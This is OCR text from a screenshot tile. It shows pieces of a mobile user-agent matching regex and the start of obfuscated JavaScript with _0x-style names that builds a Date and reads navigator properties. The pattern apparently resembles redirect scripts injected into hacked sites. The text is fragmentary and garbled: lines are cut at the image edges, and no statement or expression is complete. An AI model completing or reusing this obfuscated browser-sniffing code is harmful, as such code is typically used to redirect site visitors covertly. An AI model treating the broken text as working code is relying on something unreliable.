
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_